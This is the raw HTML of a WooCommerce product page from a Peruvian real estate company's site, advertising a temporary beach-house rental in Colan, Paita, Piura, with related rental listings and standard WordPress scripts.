              <div class="social-icons"><a href="https://www.facebook.com/gosolinsac?ref=hl" target="_blank" class="fa fa-facebook fa-2x" title="facebook"></a><a href="https://twitter.com/gosolinsac" target="_blank" class="fa fa-twitter fa-2x" title="twitter"></a><a href="https://www.linkedin.com/company/go-soluciones-inmobiliarias-s-a-c-/" target="_blank" class="fa fa-linkedin fa-2x" title="linkedin"></a><a href="https://www.instagram.com/gosolinsac/?hl=es-la" target="_blank" class="fa fa-instagram fa-2x" title="instagram"></a><a href="https://www.youtube.com/channel/UCu3JSfrlyabu71fFnje08lw/featured" target="_blank" class="fa fa-youtube fa-2x" title="youtube"></a></div>            </div><!--column-3-->
    <div class="clear"></div>
     </div><!--header_info-->
 <div class="clear"></div>

                <div class="toggle">
                <a class="toggleMenu" href="#">Menu</a>
                </div><!-- toggle -->
                <div class="nav">                   
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-314"><a href="http://gosolin.com">Inicio</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-559"><a href="#">Soluciones &#038; Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="http://gosolin.com/gestion-inmobiliaria/">Gestión Inmobiliaria y Corretaje</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="http://gosolin.com/asesoria-inmobiliaria/">Asesoría Inmobiliaria</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="http://gosolin.com/admin-inmuebles/">Admin. Inmuebles</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="http://gosolin.com/tasaciones/">Tasaciones</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="http://gosolin.com/proyectos/">Proyectos</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="http://gosolin.com/asesoria-legal/">Asesoría Legal</a></li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="http://gosolin.com/saneamiento/">Saneamiento y Consultoría</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="http://gosolin.com/home-enterprise/">Home &#038; Enterprise</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="http://gosolin.com/remodelacion-construccion/">Remodelación &#038; Construcción</a></li>
</ul>
</li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://gosolin.com/gallery/">Proyectos</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="http://gosolin.com/blog/">Noticias</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-282"><a href="https://urbanihouse.com">Inmuebles</a>
<ul class="sub-menu">
	<li id="menu-item-513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513"><a href="https://docs.google.com/forms/d/e/1FAIpQLSfbb9n3WBW9rlFdmL6jaQNdnrvYU_uQ55Dy5cYz3f0H_Mor9g/viewform">Pedido de Búqueda</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdxHk7C_vy1BNiTwaC9WBRP18Gzxiaoc9HhWL_6Yfj5TBUxVw/viewform?usp=sf_link">Ofrece Inmueble</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a href="https://www.youtube.com/channel/UCu3JSfrlyabu71fFnje08lw/featured">Videos de Inmuebles</a></li>
</ul>
</li>
<li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209"><a href="#">Sistema</a>
<ul class="sub-menu">
	<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="https://urbanihouse.com">Urbanihouse®</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="https://oscaralderete.com/oscarmoscol/">Ges-One</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-543"><a href="http://gosolin.com/en_linea/">Servicios en Linea</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://gosolin.com/contact/">Contacto</a></li>
</ul></div>                    <div class="clear"></div>
                </div><!-- nav -->
<div class="clear"></div>
</div><!-- header-inner -->
</div><!-- header -->
        
		<div class="innerbanner">                 
 			<img src="" alt="">        </div> 
	  

    
<style>
</style>

<div class="content-area">
    <div class="middle-align">
        <div class="site-main woocomerceright" id="sitemain">
			<div class="woocommerce-notices-wrapper"></div><div id="product-515" class="product type-product post-515 status-publish first instock product_cat-alquiler-temporal has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="http://gosolin.com/wp-content/uploads/2018/09/WhatsApp-Image-2016-12-28-at-10.09.52-AM-100x100.jpeg" data-thumb-alt="ALQUILER TEMPORAL, Casa de Playa en Colan, Paita, Piura. (MF011)." data-thumb-srcset="http://gosolin.com/wp-content/uploads/2018/09/WhatsApp-Image-2016-12-28-at-10.09.52-AM-100x100.jpeg 100w, http://gosolin.com/wp-content/uploads/2018/09/WhatsApp-Image-2016-12-28-at-10.09.52-AM-150x150.jpeg 150w, http://gosolin.com/wp-content/uploads/2018/09/WhatsApp-Image-2016-12-28-at-10.09.52-AM-300x300.jpeg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="http://gosolin.com/wp-content/uploads/2018/09/WhatsApp-Image-2016-12-28-at-10.09.52-AM.jpeg"><img fetchpriority="high" width="600" height="800" src="http://gosolin.com/wp-content/uploads/2018/09/WhatsApp-Image-2016-12-28-at-10.09.52-AM-600x800.jpeg" class="wp-post-image" alt="ALQUILER TEMPORAL, Casa de Playa en Colan, Paita, Piura. (MF011)." data-caption="" data-src="http://gosolin.com/wp-content/uploads/2018/09/WhatsApp-Image-2016-12-28-at-10.09.52-AM.jpeg" data-large_image="http://gosolin.com/wp-content/uploads/2018/09/WhatsApp-Image-2016-12-28-at-10.09.52-AM.jpeg" data-large_image_width="960" data-large_image_height="1280" decoding="async" srcset="http://gosolin.com/wp-content/uploads/2018/09/WhatsApp-Image-2016-12-28-at-10.09.52-AM-600x800.jpeg 600w, http://gosolin.com/wp-content/uploads/2018/09/WhatsApp-Image-2016-12-28-at-10.09.52-AM-225x300.jpeg 225w, http://gosolin.com/wp-content/uploads/2018/09/WhatsApp-Image-2016-12-28-at-10.09.52-AM-768x1024.jpeg 768w, http://gosolin.com/wp-content/uploads/2018/09/WhatsApp-Image-2016-12-28-at-10.09.52-AM.jpeg 960w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ALQUILER TEMPORAL, Casa de Playa en Colan, Paita, Piura. (MF011).</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>350.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Casa de Playa ubicada en Colan, Paita, Piura.<br />
EL Precio puede variar según fechas, antes de separar o alquilar, contactar con el agente para su cotización adecuada y hacer algún descuento si procede.<br />
<a href="https://goo.gl/maps/tu5RaXocPoQ2" rel="noopener" target="_blank">Ubicacion del Inmueble Google Maps.</a></p>
</div>

	
	<form class="cart" action="http://gosolin.com/producto/alquiler-temporal-casa-de-playa-en-colan-paita-piura-mf011/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b7b8d08c2a">ALQUILER TEMPORAL, Casa de Playa en Colan, Paita, Piura. (MF011). cantidad</label>
	<input
		type="number"
				id="quantity_696b7b8d08c2a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="515" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categoría: <a href="http://gosolin.com/categoria-producto/alquiler-temporal/" rel="tag">Alquiler Temporal</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p>Casa en COLAN- Paita Piura, 3era Fila. Zona Sur cerca a  (Colan Lodge).<br />
3 dormitorios<br />
1 cocina<br />
2 baños<br />
Sala comedor abiertos.<br />
capacidad para 8 personas comodamente instalados, adicionales hasta 15 personas.</p>
<p>Camas Camarotes y cama de 2 plazas.</p>
<p>ALQUILER ESPECIAL:</p>
<p>AÑO NUEVO, NAVIDAD, FIESTAS PATRIAS Y SEMANA.<br />
EL Precio puede variar según fechas, antes de separar o alquilar, contactar con el agente para su cotización adecuada y hacer algún descuento si procede.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;ALQUILER TEMPORAL, Casa de Playa en Colan, Paita, Piura. (MF011).&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/alquiler-temporal-casa-de-playa-en-colan-paita-piura-mf011/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="http://gosolin.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='515' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-535 status-publish first instock product_cat-alquiler-temporal has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://gosolin.com/producto/alquiler-temporal-casa-de-playa-100m2-punta-mero-canoas-de-punta-sal-tumbes-go212/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://gosolin.com/wp-content/uploads/2018/09/IMG_0365-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ALQUILER TEMPORAL Casa de Playa 100m2. Punta Mero, (Canoas de Punta Sal ), TUMBES (GO212)" decoding="async" srcset="http://gosolin.com/wp-content/uploads/2018/09/IMG_0365-300x300.jpg 300w, http://gosolin.com/wp-content/uploads/2018/09/IMG_0365-150x150.jpg 150w, http://gosolin.com/wp-content/uploads/2018/09/IMG_0365-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ALQUILER TEMPORAL Casa de Playa 100m2. Punta Mero, (Canoas de Punta Sal ), TUMBES (GO212)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>600.00</bdi></span></span>
</a><a href="/producto/alquiler-temporal-casa-de-playa-en-colan-paita-piura-mf011/?add-to-cart=535" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_535" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="535" data-product_sku="" aria-label="Añadir al carrito: &ldquo;ALQUILER TEMPORAL Casa de Playa 100m2. Punta Mero, (Canoas de Punta Sal ), TUMBES (GO212)&rdquo;" rel="nofollow" data-success_message="«ALQUILER TEMPORAL Casa de Playa 100m2. Punta Mero, (Canoas de Punta Sal ), TUMBES (GO212)» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_535" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-548 status-publish instock product_cat-alquiler-temporal shipping-taxable purchasable product-type-simple">
	<a href="http://gosolin.com/producto/alquiler-temporal-casa-de-playa-condominio-baly-asia-lima-go215/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://gosolin.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Marcador" decoding="async" srcset="http://gosolin.com/wp-content/uploads/woocommerce-placeholder.png 1200w, http://gosolin.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://gosolin.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://gosolin.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://gosolin.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ALQUILER TEMPORAL Casa de Playa, Condominio Baly, ASIA, Lima (GO215)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>1,330.00</bdi></span></span>
</a><a href="/producto/alquiler-temporal-casa-de-playa-en-colan-paita-piura-mf011/?add-to-cart=548" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_548" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="548" data-product_sku="" aria-label="Añadir al carrito: &ldquo;ALQUILER TEMPORAL Casa de Playa, Condominio Baly, ASIA, Lima (GO215)&rdquo;" rel="nofollow" data-success_message="«ALQUILER TEMPORAL Casa de Playa, Condominio Baly, ASIA, Lima (GO215)» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_548" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-544 status-publish instock product_cat-alquiler-temporal has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://gosolin.com/producto/alquiler-temporal-casa-de-playa-150m2-balneario-cerro-azul-canete-lima-go206/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://gosolin.com/wp-content/uploads/2018/09/8-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ALQUILER TEMPORAL, Casa de playa 150m2. Balneario Cerro Azúl, Cañete, Lima (GO206)" decoding="async" srcset="http://gosolin.com/wp-content/uploads/2018/09/8-300x300.jpeg 300w, http://gosolin.com/wp-content/uploads/2018/09/8-150x150.jpeg 150w, http://gosolin.com/wp-content/uploads/2018/09/8-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ALQUILER TEMPORAL, Casa de playa 150m2. Balneario Cerro Azúl, Cañete, Lima (GO206)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>500.00</bdi></span></span>
</a><a href="/producto/alquiler-temporal-casa-de-playa-en-colan-paita-piura-mf011/?add-to-cart=544" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_544" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="544" data-product_sku="" aria-label="Añadir al carrito: &ldquo;ALQUILER TEMPORAL, Casa de playa 150m2. Balneario Cerro Azúl, Cañete, Lima (GO206)&rdquo;" rel="nofollow" data-success_message="«ALQUILER TEMPORAL, Casa de playa 150m2. Balneario Cerro Azúl, Cañete, Lima (GO206)» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_544" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-546 status-publish last outofstock product_cat-alquiler-temporal has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://gosolin.com/producto/alquiler-temporal-casa-de-playa-cerro-azul-playa-honda-canete-lima-go214/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://gosolin.com/wp-content/uploads/2018/09/WhatsApp-Image-2017-12-30-at-9.53.49-PM-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ALQUILER TEMPORAL Casa de Playa, Cerro Azul, Playa HONDA, Cañete, Lima (GO214)" decoding="async" srcset="http://gosolin.com/wp-content/uploads/2018/09/WhatsApp-Image-2017-12-30-at-9.53.49-PM-300x300.jpeg 300w, http://gosolin.com/wp-content/uploads/2018/09/WhatsApp-Image-2017-12-30-at-9.53.49-PM-150x150.jpeg 150w, http://gosolin.com/wp-content/uploads/2018/09/WhatsApp-Image-2017-12-30-at-9.53.49-PM-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ALQUILER TEMPORAL Casa de Playa, Cerro Azul, Playa HONDA, Cañete, Lima (GO214)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>1.00</bdi></span></span>
</a><a href="http://gosolin.com/producto/alquiler-temporal-casa-de-playa-cerro-azul-playa-honda-canete-lima-go214/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_546" data-quantity="1" class="button product_type_simple" data-product_id="546" data-product_sku="" aria-label="Lee más sobre &ldquo;ALQUILER TEMPORAL Casa de Playa, Cerro Azul, Playa HONDA, Cañete, Lima (GO214)&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_546" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

        </div>
            </div>
    <div class="clear"></div>
</div>
<div id="footer-wrapper">
    	<div class="container">
        	
        	  
             <div class="cols-3 widget-column-1">            	
               <h5>La Empresa</h5>
               <p>Somos una empresa de servicios múltiples en el rubro inmobiliario y de la construcción. Contamos con una amplia RED de representantes a nivel nacional y una oficina de enlace en la ciudad de Piura.</p>                 <div class="clear"></div>    
              </div>                  
			           
            
           
             
             <div class="cols-3 widget-column-2">          
            	<h5>Recientes</h5>
                 <ul class="recent-post">
                	                                      	<li>
                    
<a href="http://gosolin.com/2018/12/05/mercado-inmobiliario-incremento-un-35-en-6-distritos-de-lima/">
	<img src="http://gosolin.com/wp-content/uploads/2018/12/expreso1-150x150.jpg" alt="" width="60" height="auto" ></a>
					<p>Ahora que le mercado inmobiliario se está recuperando desde el...</p>
                    <a href="http://gosolin.com/2018/12/05/mercado-inmobiliario-incremento-un-35-en-6-distritos-de-lima/"><span>Leer Más...</span></a>
                    
                    </li>
                                      	<li>
                    
<a href="http://gosolin.com/2018/11/23/gobierno-aprobo-proyecto-de-desalojo-notarial-para-inquilinos-morosos/">
	<img src="http://gosolin.com/wp-content/uploads/2018/11/se-alquila-150x150.jpg" alt="" width="60" height="auto" ></a>
					<p>&nbsp; El proyecto de ley de desalojo notarial será enviado...</p>
                    <a href="http://gosolin.com/2018/11/23/gobierno-aprobo-proyecto-de-desalojo-notarial-para-inquilinos-morosos/"><span>Leer Más...</span></a>
                    
                    </li>
                                                        </ul>
              </div>             
                      
                          <div class="cols-3 widget-column-3">                
            	<h5>Contacto</h5>
               	
                <p>Av. Prescott 280. Int. 202</p>
                <p>San Isidro, Lima, Perú</p>
                <div class="phone-no">
                	                		<p><span>Phone:</span>01 6503439</p>
                                                            <p><span>E-mail:</span><a href="mailto:info@gosolin.com">info@gosolin.com</a></p>
                                                            	<p><span>Website:</span><a href="http://gosolin.com" target="_blank">http://gosolin.com</a></p>
                                    </div>
               </div>
                        
            <div class="clear"></div>
        </div><!--end .container-->
        
        <div class="copyright-wrapper">
        	<div class="container">
            	<div class="copyright-txt">&copy; 2014 - 2022 <a href="#">GO Soluciones Inmobiliarias SAC </a> Todos los derechos reservados.</div>
                <div class="design-by">Diseñado por <a rel="nofollow" href="http://www.perspacorp.com/" target="_blank">Peruspain Corp.</a></div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/skt-construction-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"http://gosolin.com/producto/alquiler-temporal-casa-de-playa-en-colan-paita-piura-mf011/#product","name":"ALQUILER TEMPORAL, Casa de Playa en Colan, Paita, Piura. (MF011).","url":"http://gosolin.com/producto/alquiler-temporal-casa-de-playa-en-colan-paita-piura-mf011/","description":"Casa de Playa ubicada en Colan, Paita, Piura.\r\nEL Precio puede variar seg\u00fan fechas, antes de separar o alquilar, contactar con el agente para su cotizaci\u00f3n adecuada y hacer alg\u00fan descuento si procede.\r\nUbicacion del Inmueble Google Maps.","image":"http://gosolin.com/wp-content/uploads/2018/09/WhatsApp-Image-2016-12-28-at-10.09.52-AM.jpeg","sku":515,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"350.00","priceCurrency":"PEN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"http://gosolin.com/producto/alquiler-temporal-casa-de-playa-en-colan-paita-piura-mf011/","seller":{"@type":"Organization","name":"GO Soluciones Inmobiliarias","url":"http://gosolin.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"http://gosolin.com","ajax_url":"http://gosolin.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://gosolin.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="http://gosolin.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://gosolin.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http://gosolin.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://gosolin.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://gosolin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 